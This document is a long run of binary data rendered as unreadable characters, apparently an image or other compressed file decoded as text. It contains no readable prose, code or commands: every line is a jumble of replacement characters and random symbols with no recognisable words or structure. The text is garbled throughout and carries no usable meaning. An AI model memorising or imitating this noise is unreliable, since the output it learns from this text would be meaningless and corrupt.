��K ��� b1T���B��T}1�A�D� ����!)+�З ��'��]�B��AB0�� ��,M��A��zz�A`�U�^ v�K4���e��ȍ��-A��jE�� �`F���_�-a�� %`�ȍ�� � !a!܀�a!T�	HT�����������,jA�a��LW��E ������Zaݼ!*��� ���t
�ȀF}@��! � " ~�|j��)Vo���d�n��	�^��VQ��E���Q=��.�1��YU��Y%�A�lɀ(�%*@��hN#�"l���!��bDM�@<R
�"2Q
@�ݬO���D�}4��@K����tKj���LH-O�D�cs�#:��P����,SML:2�a�t��-�,M @ذ@*�@�c�W=�#D�W��pD+�L�<&�X@�	��pi@D@Ai��D�H���@�����I������hD�M$~Y	NE2�b� ���Ɗ	�`�h"R&�ƀ�$�^Y�mHQf�T�F|�J$�@%� @A#(3l'v"�1�<8�(����� ��*4�{��J-�bp�^���H��NQ9FN
� 
Ā�b�4�SƆh<Vb�e#2Dr���"i4DP�J� 
�`�A���$�C�Gq��e&dB� 
�<�Dj�k�W9�92�r�OX�
ؚ `�@di�A'B��AD�C�S���sC� ��CZ����ɴ�?��m����$GD� ��~Y'
q'x�DIDQh��Y��t@�L��1&K��9��`^a�^�F�$�޽�V
��)�%�Q�XN��x-�%UYU[��*�A��%KQW6�WQ&~�9
�&t����F9�(aѡC�a�<������51W��f_�@�H䜨���Hէ��j�f:�jV�9��;V�sބ����X�g-Ms�q-�q�t٦tY���JdM`WNd� @�tӒ8'�`'_ Q{�S��t�@� ��L@�M���{��!c(��]Y��h.��h0�":ƀ6�kTN��Ԃr�%��E��L(�\˵��1C,�b�6���!A�KK��S6ŏQ�����iu�� ��Y}�r�V52W2�h��DȞ.�K���{u�l�h��zP����@cMMiZ��p)s!s׎�VlޗD�L=���D�g�+qL�~׼��I�^�sbP���*yc�F�|�wJ,x��t���P��Ը�kpQ��jEY��Fa�N�^	�^m�!Nk�nć�^�ǩ.`B,h�7�%UU�U�NR��ꙡ"� �@����t���(qk_�il�V '��%=*��h�IX��0�@@ȶ��A,P�)A���ޭݞU
؀�l�:��&�pJWpii��k:�*�l�ϓ'���qn�něZl��H���`.k!?��[xn�0E�% �bMY�'���`Q�kh����%Ē��I�
(�>e̚UI�J|�|�pt�"n\B,��8�j��ٚ��0��-LÆ^����%���j,��h(��6k�������@
�o��Ƃ�T��Z�6�ż�/!�R��-�2
�.:R.��L3a��0�MܒGBi��wI�MV���2'�^,ZLP�~p�P�Z0���	��p��  j�IB�0
�$N̊짒mKp���d�,�އ��"��l���b4|��E��ѩn�8����Nh��B'TB'Ђ.m9XV�#�����>���@��M9i�����cد<V&X�A�D.t&�v���2�,
t��]����Kd�F0�Ll��-��%G�}���\�
k�d�PQ�[{���:�w�LNb����G�0����� �.#�����g�'�x
ڥ��� ��M%�8��@�ޝ����o"��uT��\�.�锱7!a���4F�:G� �d��%00�ĖnEX����bĉ��s���Lkb�Z�#��'l�$x:g3�H�H��(�3-,
-z���XlNvt[���-�M�d`$�[lIR ���dz��r����Р�2N_Fe|���f�"T�PKт$��h)^E�2�@�Db�-��r�`����t���o�%��^�ڎ,���,:��:�3��3�(�ql� `Ե]�5^�59�m�5f� `��� 	lV`�F� ',6c3�%�C8A^�5T�d�5�GBãϐ '�h�vhcI�2 wr�(@ ��jq�"46l[�*t��'[v�n�Va��Q�`Ԁ%��b�L`��X�>5�q3v�tZh ��u_7^_�vo�u7A;�SK��L{gL����M�wN�/+1کmO��0'�|c��	/�އf|@S�T�&dp�0�* -V{��tXOCXn�8<xXR,`B0��6e�@�r2��0���0��C(@.������8���X �C��8��x48�����8+��%�8��x4(v�6<bg�	�)@4�x8��8�"L��+��jO�<+����,`ӊ���(y�s�(wZ�&��8 �����89�����9�w4�[�x+�_�w�w-��2c 5��J�B�bPĪ����<{ԩ��3���Uڬ�AD�pLu���-'�m�~��3x�|��_3$�)���LÄ�O:}5{�F�aA�Ӹ%|@�{4`�" y.0�$���CLE,���kD��@���/{�8�@��+@��Bdȋ*�6q+H{�����79��'�o�R �{wL��9 �J�GJ��4д�7� Dz��O�)�L�����M�O�G�7��o���n@"�� 4�xrD�&v�7�,�|0�-@�14��3��#��p���K8��h:��cX	�HF�A���"����8�O' �, ��_���7=�@��D��8#!�v:�i��Bz᩽�Q��}��ِ����' �;��׸�{��=���÷r(MLJ[ȴ�O>��Ư�_�el��C�zk���wf���vO �U^�]�,��s����1�-Լ&h,�߂&f�ߎ,`��k�|P	k��D��+���,�h@�����,`�, �%p��g��A��K7V��E�=d��׋�kt[������->�}c����^0@80�]A��8 @� �$ x�b�0b����cǂA�H�AI�$M����� T�T��f͗�Թ�gϞ�~ �S'P�G�&�y�Bӡ`��NM�ZP�u��#G^���cǋ&M�l`x@�  ^��I3o�ʹ����gݺ=���RaM�T��x3b�0AѹÅ�,_����U���j݌�rVӧQ7�`�c�pถM�h��Zc�{vo2& (���p��O� A��� �:��Ǳ_6y�A�:\s�1A��[:�]:W�[�!�^:��0�Q�����<��-�$Ϥ�)��S�%� J0"�0|(���I��*�ã<(q�7����r2��^<텯�:
��BK��6p�#�`��U�k/���+�g��e0Bba�1�d1%�D`B�
R��.-�L@c�3�>HF�l��7�d��ޙ�N;��=����3ς�HP���ʉ=etO%��3OA����J��� ',�S̺�ꂭ.h��b˴�YNu�L���μ��Vq͵U'`%�WEN5N3�R�V�^�uO'�k YX�d�2�H��WL����.CSLU%�NBp�qM��@�3V���;�"���#�8x�Ep % V���	&�
'�p��b � �X.���.���
'8���?��`%6���L�*.C���Ì���q�#p<+���rK (�h�����H��
&&���)sLS�(X/D.X덕�!4P�-���J�X.�����xC���nc��[����|oK>Ht+Ng�?I�q��0֤��f�&�pY�ͯ��eϽx�čq�
&��;�L��*�pY�4h�=5p?C�3q����H��@�lL���R��+��"u�	�z@�Ǟ���Ju�@�I�&�H����<�N�������e}&r�?����?}��w�\�AQ�����8�_��	J0��q 0�qlmo�]H����5P�̐BΎvs�`���w5|�f��D$؀	/�Υ��fȂXp���Aacb@��1�ah� ��4�t$q0C����2%bLMtKC��VD5��v^(B�����K����h7��Pt�C��>����a�G��[.�f�C
��I@I��C8r��̛"�0��,�ao�Gܽ��� �P?ġ
!�� P,�@W8�/Y>O�-ixD+�!��I�
�sf'Ǒ�pƈ�5��Mmj�&8�K ���Dp�� A��D���R��`S���� A��f�����A��.t��th�@}��!(�
��ITt��� ���p���hM`��ڢ  l@��&`*bx�h�;�јa�B�P�u��4���D�A���ȓ��<jt��nE�(�R=�тn��>�@�*OJ㟖��YъV�I#�h��"(J[FE�sCb��H���
���T���͛B�� ���j
f�WK8�2���B�	@ �Ȥ�:V�@��i�� b��@p*� �� 7E\�z���o���O(����q���������C(tI]�
8��P��hR��~���`�-H��J�^�����mo��������¦w~@�e���Ȣ5q+P$���U,�u�^n�r��̀P#s�5��E�m����	�5���N��Ҁǋacx㬳��N��Xj����� 2�x���(l;�b"�c)�-l���K#K�C`x�C�]��\ɦ��V�����[-{� @�����8����ehݜ2'�@�\�q[��:); `��4�2��4@�~���1�aɏP�P$���tjZu���;�4�C(t]~U�_	r��zĥX���� �����M�E�ߩ_�̗é�������c�b\�`Y�b����M塗	{�ۍ!1h��F��E6�LMk:���R欜9�i~����&d�M����L\ �����~*'|���F���O<��5�r'���<(y�n��A>���j��n
ý�z�9B�. ZW��u���1��SIY��p�8l`+��Sv��wl���?d��������-�H�n��($�R��R�j=")�~��x�(��ہ���������M��eNW6  � h�X�./���T/�ζ�)��1��cx��9,6�`�5�w��t�.����@�O�0���(_�'Xo9WMP��[q��w�����`�|6y>/��� 	,h+�i�L�+�w9�j94�<�L7a�r+>~��;6�n��qdA�Y8~.�z��!H?���G,YZ��H����N!J�_�. $���D�j���K`�(��T����b�Kj��\���� zdL���Ht��t����h����L� �D��0�*6O9�U`K�V�`,�	�!	�P	�!T��f��r!��	��	_�
��
����U�a��
�P	s�Tl`�p{�U4���0@@�� �p�PŰ��
�P�
����O���Vpe
�0�p����O�F. ��������ơ�
��P�G��31� ������p���0" I��&�_'D��E��J("0�R#M|P�B*����m<�^@L�	B`LJP�������(#�/a�@�0���J����KtN�&��0��!5��	���Tj� 	�Z�	Rp2�P�/y@!5r#5��$`�J��d�%�k"=h�X�#7��ra��]R	-��04�h�$tr�%����nA�%)�)C�;�*�Q����+Pf��ܦ��:󰑤��,��	H@l6��(�bj��f���.ʡ.�MjT��z���Q+0��r+Ee�-+Ȁ �5P�&��2��Z
�2/`�"s�d�"@(s45r���$g$u.s�P`���$t�H�?�$s&�R�\�7}�
2�
�.�~�v�Mq7���� �A�R% *��¾�nD3�R*ل�6@�,��	�-}h�`�.dJJ�Mj���T!/���,�q+R@�H*>c�l�0���15�w5h�6�
6�4���)9������$�Dǰ�D$��UB@!wa�nųT�;�W�`�!GutGy�GstP�薐��Ȁ�������
2!Jr	7mI�$�T	��9��$$�.&��:�;��Kp�(P�E�+\�;C%<3Pk G�M�Ȳ	��-j`^��P��a������Бi!?��/I  ��@�4�t0-Uĺ�3��N#B�a�TMu��Hu	WuUKuTa5	]�U��L�Ue�T��U�U�`TѤd5WK!D��	tW��b��Y��W?!Z�Z� 7�33��X����TL���Dh�FCͺ\@.!^���5�7M��tX���8�U\I��V��$vaVe�Jb`�U�� �T)U�)ɔL��L�4)J�*6):�*�NOc?L<�a��N�S,���s=��6@�ܲ�.(��,l��hahc!?;����hֺ54L�L��l�vj=u]GT�vk��6, a�6l�6l��W��l?W�lm�V�vkɁ.�ul0X�ζR�A��6U��m�T=B�\󃑬Wܕ�v(��Wl��WlM�`���0�$�V�ZA�k%��bQw |";��*�d)��c�Rei�C>dck7'B GH�,�f�@=ϲ-t�� h��P�R�w>h��b��v��-@�'85+�VS�6|�N@A���l�v�}v+֖}��B[�}���~��?�k�4�R}�vxQ:��R���wlC=�v�8��϶�"bA�O J�lat#�s�6�Tl�&�k��Ės'+�bS7CV�)��*n����"w}X'0��w�w���x��,�j`� 0A�P�r�z6Q���V�h� a�bi+uS��{	4|�x�����T���������xR�a�a+��k��xl�84�Wl��~�W�D4��l-�=����K���օ��o�#��%�,��T R���@x޶�0_�� 0��ź�n�y9$�"ey)���_w+��v��� ��b���,{�����Ug�����,�QW�h����`�@��	^@��x�x���yjw�蹞�9�칞Q�-����I�y���@�8�@�z�� 4Z�鹏��1��.��=��A��uA�����CI	�\��[��Lz���%�8b.yB��.��L��Mڕ��K��L��#���J��!"���[!" �?8�zp^z��i��ub�pׇ?�UV�x�픙��7@�k�f�j�P����͊��۶�����@ �B $�0!�`ਝ��+��82c3�+|�#��F����β����A#�@��=4:���z�@���[����Ť�a9R{��`��:�%�:���)z~�<�x�úf���9�7:%%����6��4�~z"b(:j�I8(����ګ]&^B��Ҭw�v�{�m� �^�N�8���t���������.���[0�MA^j"�� v�L��=����v�vb�g�9��@��i�[���#z���4::��4V\�w�Ł�^�x`ڹ��äwa<����/���>��R����A�����x���E8�|������ܞ� ���n����<��1z��	����؛��[&f��+j�;БY*��v��e���ɂ�{�fu�����P	��O����Z����H��N!
� $�.@aL�� ��B !<a�G!��LV�t}�y��}}l��K|���� tܞ�@��Rg�ٙ�1��G����� ����ܦw����] \���Þ���u�ɽ�[] ��9�;�Q:Ӯ��B:v;�ѝ��!. � Ba�	z�!J@~���!��a x�� �z����C�B����$��6�9��Z�}�лҘM֝s]�s�<=�z�	�`����YP�����#��{�>�v�t�P�x�8@H N}�V����Q�x�5�u��"a~}�ɞ�-U�!��~���,w��^��� �^� ���?C ���~�m����#����E[8����׾ _� ����;|�?�I`�;�P:$�{�Z�5ZO߷R���U�@:?�9 �G=�a���@�����@�����^B��bBڻ�i«�;j�C`~*���1�������F��a�}7ё����@����f�h�!��b�.�rh�V1��1���`� ������bŐ��,�5k͜!+�G�+Z�8QƊ:"P ����$K�Ӡ���$�h`I�����)�͒�B��sS�˝6Az쨠�V7%�P�3*ˎ+wBB��*LG=5�Q�X�"��%�H�<c�u���Gm�^�q$�޽|�� v��,fY
�+ jᒡ���cA;9@��F��͜;{�` ��4�Ϭ3x�z�D�_oؠ��l���w��m��ܾ/�&��Er�e���$���5�8��HV�i�ʙs�N��z�ŃwWN�7fĆ��E+>-f޼9s6�X-=;@�:u
*�"�@�!��5�,XN��X�P$)G�E��@[Zф�4QL$lX����b&	rS�0�T$c�t�\p ��4u4FT�	@؋]�U]�IU$�UWG8�A b董�&�r�`kh�
bhY�a�|8 e4��0a�X�ٚ`�@�j��Vg���&۟��Vpjܟ�	'����찃G��Bs�AF��D~`��vהs^y�^��LC1�G�,� �5�>�K-��"`-�DPA�6àw�xנ5�2!��5bCqO�#�c��(��!&i����vk�An˭=Gt�F��zˮ����Gض+/�۲�� $�ۭ�c�8��\p��v���*l�bQ�p���qWj.�p�h�r/�M" �\T*�a[���0����nIa
�2�4�+ V��<�\3��,�=%���Ή����g�|v�� x���f��ɚ�ŉ�@nbK����nШ�)��!���PP�r�=$l��C���)��z�w��WO��ZΫ��:�.����4�O�5ՂJ���ʞ�β�4�*Q�m��,w������˶�3���P���"�����sU��FZƿ�.,O���{���(��d��2]>�!��,�,�a����@B��V�K���$�;6qow蘓2|W���3Y��jF�5=um _�f E�E@m� �6��A�X��R�a�bd�6G�Bd����M9P�mH`94b���wRŸU��<�Y��b%+S,"A�5�gctM,]�̡8ԩ.?��08���+���\����N�:���E��˖ Z�F�5O��H`��+���\q��쀻���� ջ##��
ͤ��䵎��P�R���@ i<W�H䫣��D��	&j�K,m�3F20裠�D _�ɂĤMpp�(s�̬�3��@s�Ԍ�3������l�yM*���@pA '���a�K�*67��xBcƐ��$G9����T�:��2��8U5nUDT�4�ш�� �%gs��<1�A�� e%�q�[2j�"�s�:X�K_�R',A	Kp�PG%(�Tp�3�s��彂p�e�۝>bT��	T�D-�Jy��6�K�p<���,�" ���0u)�
׸�!�;G�j;D��!`�n`�����������*V����K�^�́����a]������zс/�-m:`�҆6�!�@^��a
� O��jo����V����j�R%��å�L�
�&(w�Nh�M�`��6!-� o ����í�s�+T��>�{(�P�#do.��>i��@M �)�T�'�Blh} ZE���(�3P5�z���x����ŕ�<˂P1N!�.hx�6C�� b�a�#vn�(��$L��\���xƮ肋o�e�X����*v,�^\ @��P\Ћ"+�yǍH����"�H�E��<�F,$1���
'YɖYÒ� �Y.~����e?�#�3��б�C4 @����f1Dw�V�ĒA�D+�K@ � dt(Cz�! Wd��H�[=A�(�BJV� ��"���.r6�
�X� �9��	\���%� ��mM l{��.���-�Bu�-�f8��@;�)���?`�lW{�v�WuЂh�������}���� �\G#1��%�BN>���0�@���WQ*������z�QEg�'�J���s�o����'\�f��6�S�퐇3�R�����;X�t#���"��Cs�/1�|�Tޱ2|`s� ɑ>mz���ۦH��EA�%�@��d��RgSD/2&��[&J&������g��5&�0�(C�D��g^���]�Vr6z���;F��p�5�!
'p�4 �da�, $�^dP�Aɽ 0���j �/=�S`K)��q �{�<i�O���o����~���Nl`��pZ������|�'���g~8Q ��`|�G�l�#��M@FCg/�v!?��|�0�mBF��Zl�;"I�SD��*W���7D�aFq"��pq�Sa���P(��wn�V�3 \�L��rBAZ��hK�h�Hv@F(0�@	5�u3�� )z���&
7�D�j  � �YWd��@Ђ@&��wJvz�dyp}Uh�����y� PFg�� `�e�7Hg�w�WC{�Z��J�hx�d�0 �������(��� �%��k	pj��ZnȈ���(�����M�N`�϶� �ٗ��v}�(@�� �W#T��V�~�À~����O�G)�DCNP7:�o��	���_�e��*��P��9‌��a� X�退	h��,7UN@HnI(|��l10]�6�!(� "N��cy0�`�K&`�3�,� ZXx٠� 
� 	y�Y0]5 m ���;�3�v;&
Hh�^���tH�6�c���eR(c%	��`�'�7��%9c6�Aaw�1���2�{*��}(c�4{?	�$X�	p�2�$;h�j0J
@�>ɕ_؆���(�O�>����舌x��ȖjY]�")�G|r��ui��T����������&�����$`oy�/D)́o��OG���z��p
�_@��ʘ�ጚs`��*�*�q��PX$aޘq�	 �y���7D`0s�� Pr}٠�I�Ź��l-P�ŉ	a�����ϩB� ��c�6P�GnB�Ц�9�� ��I�AP�H�		�7����i�� 
�׆����9��p�� Z�� �y{Gp����p`'���M9{t`���$Q@��v��6��`J��PJ��Жm�$ [���$�xj_�z�E��$$��a�䆗w�����e�[�I��x}"�n�����x�;�^����G�o�r ��7�8��:��P��@�@	g��P�i���czq��:�p
щ��	� *�(H�{�w�P���Y�y 
��6��I
z}
�{5`��Ш�3����k�{����(Z�@i��ן�z�����	���6P{�'{m�Q@�ګ�J��૽�(#��t�mhJ�t0{& &� Pp��P�&�!��������?Y+ږ.
[�1{4*�_9 9���A}j�}اwY�E��G�}}z}Y�+��/�RJ~��)��)q�Y���U�����ި���Pİ
�`
Ӑ+�P�p�E�q��P�H�Xda�0;u�
}3��j��Gn�i���;�� �@���"�6�A��i��Y��L����ID력�{,��������O����j�6� ������f���!��6j�QP��� �+C{&P��)�_I�����:�<���x�d�ڐ <@��{�
����4�2z��jA�%�ENB��w飗�}��r�(�I�I����1�� ���wS)��7�76D_r� p�r�K���+�����`$k��������`�Q�` 1�1ۧ�V��$�G����������Jn���;���t�� ש W(�!ИW	��
ڠ���������L��l��z<��p�;�l�O"	���+��+	�S���$��+�7����|�5l�-��k{0
�P�0��`��|�����
� 	%�b1{�=\�M��_�������+ <����+����3ʢ�K��
�Ĕ ��Au�'�B}��|�6Dں��C���7���ט0t���OP�-z��y8�a�ۼ����u���H��Ec�qȠ�EP�uɯmぴ�b,����H*y���ڠ ���@\�S� 
��� �� !@��,����$/0{��;�Sa,��� �P���<�� %;����w�����
 ��,	&p�lŜ{P��\�_�ٜ�J� �QP��p�w��q��+�������!-�}��}\�JZ� ��+��z`��"��B�+����G���Ƌ����ҽ�\��@�~�Kp�+�p:�ڛ����G��SV8��F�*6́`�ߐ��@���յ`ϹL/�����@7q�����������
��d��/�$�ֹ����@�����:{���l�������L����P�I<�D���<
w���m���
���� 	�@۴���_I�3*WS'~{js|�vL�#M��M�0�Q��	�7�x��^��Ox!�����}g�̋:�9�n����!�ގ����ܘ:��:��	�R���{��ξഷ�b� ٜ� ����`���b����kŅ��� ��Q�� ���7���V\�O�Ϟ}���Q�ٞQ`ጭ��P������]ѹ톻]�C��m�G���,=�p7�2�R�B�mo�D)P�5��Ǜ�� �����D�*��9��B$��������q���|� �����ȍ��=�� 6��N�n���{Yp�^�Y��N�ΐ��n�� Βp�N���!��n��^���P@�n����G��N�}�W�.��ך������~���K��p�ˈ�^��n�ۼD�KI���B�����̘�I)ЭO�H)��:{
��D���aԲ�pܑ`���8l�����-r^tZ�XdRz:��������n
�G � �ꈠ �����ώ�
0
������
��s��0��� ����ꯎ��� ڵ.N�!��z���t��
'o����'P'�.��ڈ��=��1�^�׮�]������͘�ݐi����4\.�2R��f�����P���������*�ԧs�&�q���Q�>
����� 0驠 E_���6��.� �o�
p"�$ A����H��������7���.	���7��s%���t� �_�{0�����P����uB���>
�/�ڠ��D��oA�����`,���=�0��x��x������q��h^��+�`
��D�>a���n����'�`�z�ܕk��Z9s%^���*Sl���c�!ArDp`#�~)U�\��EH�{���G�fʛ)%yTi�e�Q
�d9�h?I
|M�H;�5S:+��N�~�@�ڏ�	aH�ڏW�Q+i�I�3�ʤ�v��ݻ��:P  A��eSFA� 
�=tL������	$'8��D�Q���UB���E���5'��%פ�G�зL��]���Ѡ��7o�08p`�q�Ë/g���s�ə��|G1�����q���/^|�N�w��8��ď�S��Y��.�<���'D�P~wgfj!��r�KH?p����� |�[�d �("��)�P`�9��h8���i&[d��B�E�agp�F���G YdC�ox�Q� ىD�|q��� rȐR�����=~�E�p��/���J���H/@����(�K(
cR��,ә�p���|��݂��o�l�,�%��.���_��3L���7Km��馫nT�u9R�@P�8�W�<�f��#�ء�,�d��Ɯ �[P����� ��f�b���c�S�A#�pB�,4g�i6��xY%Q��ȣ�F*n��LE��i�$��#��)���o����_�`R y�̓����ٱ+$�t����KcO��K4O�:�Ty��d�/89bdO 	��d��>��G��t�C��/�ѓ�`�"�1�Nm#�h�6 7���z�>��TT�#9��6;�C��%(b�.�f-��n�!�X>^�%�?�U6Y�tg@f�u�?����Z��1h�m��˙��;t��5B%��v7zW�+��b5���=�dr�~���.�i$8I�`��7�ѐ6`gcD\��ޑg��*拏�Evh�We�aC�����#2gG����V4�1u�/��,A��a�M�g��O�L�1�=\�P�[�$�M���DDC4���iY��pþ�tm �`= ��9j#a	O�"��l��E�p�,�
<�Q��^@�[� �
CH��_9�X� �����4��`�4� �EQ�A(�,w\�W�N���lŁ��8��Q���$�����NH�؈�(XoMA�G��I�"ۃGD0�5oQ ^W�6�Q�Q�(�p1;1IL�D2��D���kt��,@�%���V�K±^QJc�~����q��{S�v���E aa���@&#��Sa>s�d���#T�2eDxR��@�y���w�,Am$�F�y3,F#����I"8�Z�����ᓞ^�	��O�X@8sP�L�-V3��80�#�*o�:�7��H��͈�}�,����4�1��)K���b5ǹ��C�#��0q'6��|qdO}:K��i]�@B��u�)?e�3�V/9nD�dS�zՍ�E#��L�*K,Ue�!�X%��pb�Op�������)�M"�U}�) ��׿ 7h� �W���k�q |V(�)V�]�'@-*�K"A�C��g9�*�p���=;��xh����V=T�v ���p!�H!��9���0�~ر�d�����\9�A�.�M�����ò� �)xzU�^�.���P/��8`��k{�+�8�o� �ڗ`���Oe�d�r�Ϙb�o/�Y�>��V{� .�Z��\��h�V�ʮl�0b�y��j�}aa\���� y�oP�b�겖ͬ�L"h��A�h��bx�U���\0U\q�8��qՄ�)`��G��D�.����4���1r,��\Zȹ�C�2��xq
S����d�.�&����Q�_`��ӗ�&4�w�8��Qt��;X}n��j�� ����iN��6w���=�>[�0f�W����Պ!t�	*��$E��R����"��8����9���^�	@z\q?jD�=�El�t�e�Y{�ٺܙ��f-r��5-�)�0gc��/���{�gG�I9.���o��v�nU0�	i �k����>8���ŷ�����.�6���<O<k�M4�8�E��А\�&�l�W���J��	�	3{�#�"r 2D(���ٮ�����F�ظ϶��eeNq�"�.d�Do<DܓsP�ͽ�4��mq3��o8�;ςnf��gc�78�+-m��{��?\������0� qkR�ԑ��Uε��k��g�am�8��,9�%�A�2��/'��C����Y8E֐Z�8{
����؆=Ph�   �B�P'��,o0�꫐�.Nn�!��z��[g���FC��@�w�V�ڭ[������s�_�[_��o2��&o��Ɨq���>��� ��'��8OS�K�0�{1�0��E�{�T3��q�
��� �@� A�
 A,������_3�90?��؋�٫��������πd�����R��#����U�S��i�ba�P����k;+lAPp��.	C5C2,Û����S4;� 0C3��Ȫ�pC� <�C��*��C�X�����uq?!4��3�hDG|DH�DI��x��bjDF��z/��?O��}���/�J|�PE��ϫ8�@=� h���]�_�E`�^Fb$FdTe\Fe��� ;���EH�,�9�� 	�=� �A��c�ϐ�(���Bud��xd �Z�Y0L�S8�`�݂B)�1�r�2b�k辋 L�&�(��_D�cDF��H��H��H���4�?�q 	�"X�<I&HI�\I�TI+xI��&�I+��I+ ��ü�Ȣ���H�J��H_J �P��ً�b� ��ʖTI"��́��J��ʔ$`��ç�X�� pXK`��E�\K��K��˵�K��˹� �R8�S1Ǌ���K�,L�<L���X�'�?q R{LȌLɜLR-���Ec�Ȣ$JPF*��M��.���F\��"ȃC����؀�s���A����=�#R�d��B""�ga�b8Bzl�,(:��bp��B3�*T�6�^���C��# /���.HO�\O�lO�|�.�I�|/��7H&����?���J+HO'���LϛdO�LP1��4���L}	�P;��8x*��̿`ڷ%��	�P1�PM�=Q�tP/PP�����I�*������ۤc$�����IMP�R+xUQ�|I%�+ �h�N�?	�ɗlI"�,�R��J��J/��/���O� � 耵� �h�/�9�S:��9�J<�J�S9%�9倶���+*559]K0�DELF�K����A� ΪTK�THM�TK�TLM����R-UR����L��^�CЃ�쎋�����&�����	���r��} �m.űwT>�K�@���*6h��Nn)V�i�f�Th���,�U��� P�8Wt=W8W�wu�t�Wy�Wz%I"�ѐ�6�"�x�]�P�P�w�8X�M؂���E xX��X �1��;P����&X PF PWz�W�-��w����t��l4�Ѐ�5؄%؅-؛�Y��ņ�EwF � X�*��d'���R�E��uם�Z��ڃu�p�3%���<��3���˱��LʴK������{[�쵴��I�D[������� �-�������\�c �@(h=��m��������0 ���V�$�+�:dmq�2��$�#��	����A�2#Nι�+������?�6� �@�@�=��]�D�}^�� 0��5gZ;�C��^��@�5^�u� �*x�;� @��ڷ�@ �� �_�� ���m�JkL�����_�� �-UZ� � ��;�C`\/
�`f�;���ۍ�r�E�İ�D�iEW�3<�D�ȏL��8�Ī������\������,��ƍ�F��}	ۄ'ہp�\e-�( 8d�a��2;$R��J�.[��:�C� X�� �A ,]$������Sp�±����@<����� �9D�x��%d2`�� H�%P��`ۼ��I�C��CGdD�]�G$�;E�H��l�=4�<�^S�X+pS�}��;<��`@T�<[���u*��[_�����Z�H���8���v��;AN�
0�M��F�����Gbb�Խ� ��ȂfH�a%]
)����r(�,\�Z8� c26  Ђf3+>օ����"L��AƋTNh7\h_�c8�廸dK��J�C�_�_.�� ���ފi���dG��?��u9���Z����dҹ*��|�2DB,�G,/��#��F<����e�fE���� ��ee^���f��=�ѫ ̜�� V���ȂC��$���@b݃��݁xb2��f��*f烀)vT��g+�9
X 
�� �C��-�`�S�ֆ@q�/;V�7$dC�e;�ߛy�lD���;Ċ&d�vCP�%��/�`Li׮dILۏ��FDi��dN�D���������F�`Nd�Y6�Ni?�Ϥ�荐��uJ�~�^��&��d�jĒa��j��@�o��L���f �1����M��!l� ���æk���'��+.ݼ�� ��o����g ��(�Hn�(-t�c�l��9����Ð�Zf^��<4e� �O���튆�F���
편��h�����Y�eC �2e��i1�c�@�
^��#ī0�Hj�rnD�+SN�j�fo/O���䘃Cho�Sb��F<�&& �X ύ�k�u�o�Z��gyn�=l  � �Ml�[�k��S�B�.��6ë&C�0�^�pA�pN��?���e��1L�i�0q;�C:D.�Ȼ�e��q[_j~��u��LҷBl���ĺ�*��N�D`�<����rh�a�]M�Ѓ3�w��!�5�U��M(�97 ���ɩb+���=]����k��{F�  8�N�us������t�?d������ $(�DH�Lx�L�:؂ mg�B�z�7�h9�gx���D����I,u� �?�*������x��x�u�N���x����`��X�eZ�#3y�'y�� ��)�R����C�c�z��0U�eQ�zg�h����@��砃F �q6�p�p�\��؍��(�S ����ѵkl��"J��g�6 ��.l @k "�ftG�t�i��|��t���鈡*C(�Lx�W R��Lh�A(�:@�H�xa��=>�����}���?��G��������}����G޶����}�'�ӧ��BIEɈu2D~�'�D(}�G�I?C������z��z��zY�zK{�w��#s�(�F������(̝��� p�����&o��z"L��}�;8p"Ŋݙ����
  ���9y
tW�2T��5CV�#	
�n�̩s'O�~:�)t' M� iΤI���l�W�Heʚ5Q�A]����
�E��۠
�NV��֭\�����P��:}��\�X�jś��7�B���p᫇�⭣	��� i�<{$�:�r&��77z6��ѡ��= A�޾I.|8���}�&: s�ȟC�.:��֯cϮ};����nS�;�����0v�x�>~�
�_�
�t�tJ&-�DY�`��`dP !��F�3
��;�L321S�);�V��'��Q��vS`=}�Z\��2�=|`N|�Du�YcM]��R*:�WP1�H��=��X����`��^J*�G���l(�)z�`PT�pe�z��OHE��T3�x#J^ B
>j�%�&�h	$��l8�p'Ug"�C�T	h��6`ij)7� ��&�O����N�is�Mת�҅睬��Z�v:���GdQ{��G�y$P��@Ȕ$;�m�FT���xF�D�Q�!IP�KIҦTNL��2��B�����!�S���T0�ĕH�&~�E�e���8�S��;U"�v�Ԋ�� ��e����'� ��f�n�z/
kF0�;ɒ���[�P(d	H�20��,���<3
���ۧD#����5���ρg��SS]��xE��|��*�� ���4+��5t���=F�t�m ^H�<N��)� �'�[������8���;��H�\F�4��
4�� ,1��O^y�#&R	t��o" ����hE[N�����'�L"(�sd��n��U��[ ��"����cL��=�}t�I�*��}����Z���o��)���D�G��|.�,|$�g@~��aM��-Z�BE�6v$#Z���
�	�Do{+�3��
Y ΂����:8���^���+���ݍ�ze@�O~�0��t����T4�	�"Z Cǝ0a��(�zm�9,QJĞ�g����$yN\�+b���6�Q�rwE�
��[�o����U��{r���ʇ�;��X��Ы,@�.������ 0V��࿉�$�� I��u�P ps�k(C{ˈLVQ���\%Qg�x�p�Б{@=�Ls�� 0��Y�u��Xl�;��4$��2�@˴�nv��җ�yEjnl���5I�FRMі[8���
f֡6_��	Ġ��t�X4�1i�{�0���iv�#A�� T����^��,xm=���y^ 6��M?�L�%%2���!ժ��B���c#�
Pd���R��̅t�0+{z��^��/���x��.�Q���aB5S�\�0����A��K�fZ�9O�"����X�b3��b��Ko~"�fe��#t�z�z���G�>�3׿����� j��4j]l�H���z�; ��Ş� �>����w|�$'�$CґP@&�GDhk��#1� $ �H�C)mJ8�7^Ȥ���O�u/�$-@5��xǍ�էvuV�2��r#��-+N����'ح�4�)2�0��Q+j�]���E]��V��dWݨn�����~��5�y��^\_�ѱ�pdbJ��@���pw�P�ׂc��� ���`�@����H$���iDX�[�m��T��zL�kD�[ m���іV%�2e1x!F�Dش׼^��2�7�7a/�4���'����؋�|�����΢��r�('CB{�{�4�u�л��_:s曞��x���C[��ͳ�����C�i���+li�K�'j��t�;�is�Vs �L�@��!:�A|���Oe+G �o �!"em�BR�����Zm��y�c���������)P��S��n3������+
��n�bt�]~�͍A�5�bNn�N�n���.���8�Mt.J���nn7�ѺAcnMO�|����#U���&�~�+���W�\:�"Gl���O�<ӡ��!�1��x�PH������*�
0ֱ�e ��Y	�u�g�Q�2D�'��C����T�D�$d����PGCD9�%�"D��C��nv��r�c��s�����.+
